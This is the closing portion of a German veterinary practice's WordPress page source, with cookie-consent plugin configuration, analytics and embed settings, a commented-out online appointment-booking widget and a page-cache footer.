var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}}},"statistics":{"google-analytics":{"cookieNameList":{"_ga":"_ga","_gat":"_gat","_gid":"_gid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","trackingId":"UA-50216109-1"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
//# sourceURL=borlabs-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tierarzt-bendel.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.42" id="borlabs-cookie-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) { window.BorlabsCookie.allocateScriptBlockerToContentBlocker(contentBlockerData.id, "googlemaps", "scriptBlockerId");
window.BorlabsCookie.unblockScriptBlockerId("googlemaps"); },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","apiKey":"","executeGlobalCodeBeforeUnblocking":"0"}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
//# sourceURL=borlabs-cookie-js-after
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.tierarzt-bendel.de/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https:\/\/www.tierarzt-bendel.de"}]}</script><!--
<div id="overlay" onclick="off()">
<iframe class="text" 
       src="https://petleo.app/?iframe=true&redirect_url=/clinic/3f3b0f9a4720ef1965e3e6b0ed5794c49acec96b957f058ca69381cc4ec6c53d/branch/1/book-appointment/" 
       style="border:none; margin: auto; display:block; height:800px; max-height: 90%; width:400px; max-width: 90%; margin: 5% auto;" 
       name="iframe_a" 
       height="800px" 
       width="400px" 
       title="PetLEO" 
       frameborder="0" 
       style="border:0" 
       allowfullscreen>
       </iframe>
</div>
<script type="text/javascript" src="https://lib.petleo.app/widget.v2.js" data-right-padding="100" data-radius="5" data-name="petleo-widget" data-hash="3f3b0f9a4720ef1965e3e6b0ed5794c49acec96b957f058ca69381cc4ec6c53d" data-branch="1" data-color="#474747" data-button-text-color="#d4e291" data-title="Jetzt direkt einen Termin vereinbaren!" data-subtitle="Online, schnell und rund um die Uhr" data-button-text="Verfügbare Termine finden"></script>
-->		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Nach oben</span>

					</a>
	</section>
		</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk 

Served from: tierarzt-bendel.de @ 2026-01-18 22:46:06 by W3 Total Cache
-->